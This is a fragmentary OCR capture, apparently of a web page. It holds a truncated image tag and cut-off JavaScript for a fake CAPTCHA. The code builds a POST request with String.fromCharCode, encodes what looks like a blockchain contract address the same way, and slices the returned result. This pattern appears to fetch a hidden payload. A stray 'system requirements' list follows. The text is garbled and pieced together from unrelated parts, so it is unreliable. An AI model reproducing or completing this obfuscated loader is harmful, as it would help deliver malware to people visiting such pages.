
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz, 2-core minimum
RAM:
Enough for patching
Disk space:
Enough for tools